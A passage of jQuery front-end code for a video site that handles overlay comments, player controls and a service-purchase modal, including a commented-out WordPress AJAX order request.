    $('#video_box video').on('play', function () {
        var video = $('#video_box video').get(0);
        if (video) {
            $('#marquee_box .marquee').marquee('resume');
        }
    });
    $(document).on('click', '#video_box .comment table tbody tr', function () {
        var duration = $(this).attr('data-time');
        duration = parseInt(duration);
        if (window.dplayer) {
            window.dplayer.seek(duration);
        }
    });
    $('#add_comment_form .dropdown-menu li .size-item').on('click', function (e) {
        $('#add_comment_form .dropdown-menu li .size-item').removeClass('active');
        $(this).addClass('active');
        e.stopPropagation();
    });
    $('#add_comment_form .dropdown-menu li .color-item').on('click', function (e) {
        $('#add_comment_form .dropdown-menu li .color-item').removeClass('active');
        $(this).addClass('active');
        e.stopPropagation();
    });
    $('#video_box .comment-box .show-hide').on('click', function () {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $(this).addClass('hide-1');
            $(this).text('Show');
            $("#marquee_box").addClass('hide-1');
        } else if ($(this).hasClass('hide-1')) {
            $(this).removeClass('hide-1');
            $(this).addClass('show');
            $(this).text('Hide');
            $("#marquee_box").removeClass('hide-1');
        }
    });

    $('.service .wrap-item select').change(function () {
        $(this).parents('.item').find('.price').find('span').text($(this).val());
        // alert('true');
    });
    //save-product
    $(".service .wrap-item .btn-register").click(function () {
        var price_txt = $(this).parent('.wrap-item').find('.price').find('span').text();
        var price = parseInt(price_txt.replace(",", ""));
        var acc_service = $(this).parent('.wrap-item').find('h3').text();
        var date = $(this).parent('.wrap-item').find('select option:selected').text();
        acc_service = acc_service + " - " + date;
        $('#message_register_service .modal-title').html("You want to buy <strong>" + acc_service + "?</strong>");
        $('#message_register_service form .item-name').val(acc_service);
        $('#message_register_service form .item-day').val(date);
        $('#message_register_service form .amount').val(price);
        $('#message_register_service .date').val(date);
        $('#message_register_service').modal('show');
        /*$('#message_register_service .modal-title').html("Bạn muốn đăng ký gói <strong>"+acc_service+"?</strong>");
        $('#message_register_service form .item-name').val(acc_service);
        $('#message_register_service form .amount').val(price);
        $('#message_register_service').modal('show');*/
        /*$('#message_register_service .price').val(price);
        $('#message_register_service .acc-service').val(acc_service);
        $('#message_register_service .date').val(date);
        $('#message_register_service').modal('show');*/
    });
    /*$('#message_register_service .btn-buy').on('click', function() {
    	var price = $('#message_register_service .price').val();
    	var acc_service = $('#message_register_service .acc-service').val();
    	var date = $('#message_register_service .date').val();
    	$.ajax({
            url:"/wp-admin/admin-ajax.php",
            type:'POST',
            cache: false,
            data:{
              'action':'service',
              'price' :price,
              'acc_service' :acc_service,
              'date' :date,
            },
            beforeSend:function(){
            $(".loading").show();
            $("#overlay").show();
            },
            success:function(data){
                if (data == "1") {
                    window.location.href = "/thanh-toan";
                }else{
                   /* window.location.href = "/quan-ly-dang-tin";
                    $('#service_success_box').show();
                    $('#message_register_service').modal('hide');
                    $(".loading").hide();
                    $("#overlay").hide();

                }
            }
        });
        return false;
    });*/
    $('#video_box .mejs__fullscreen-button button').on('click', function () {
        if ($('#video_box .mejs__container').hasClass('mejs__container-fullscreen')) {
            $('#marquee_box').removeClass('fullscreen');
        } else {
            $('#marquee_box').addClass('fullscreen');
        }
    });
    var button_temp = $('#video_box .mejs__qualities-button');
    if (button_temp.length > 0) {
        button_temp.after('<div class="mejs__button btn-comment"><button type="button" title="Comments" aria-label="Comments" tabindex="0">Comment</button></div>');
    }
    $('#video_box .mejs__button.btn-comment button').on('click', function () {
        var parent = $(this).parent();
        if (parent.hasClass('hide-comment')) {
            parent.removeClass('hide-comment');
            $('#video_box').removeClass('hide-comment');
        } else {
            parent.addClass('hide-comment');
            $('#video_box').addClass('hide-comment');
        }
    });
    $(".js-select2-tag").select2({
      tags: true,
      placeholder: "Choose 1 or more tags"
    });
    $(".toggle-additional").on("click",function(e){
        e.preventDefault();
        $(this).toggleClass("active");
        $(this).siblings(".additional-group").slideToggle();
    })
});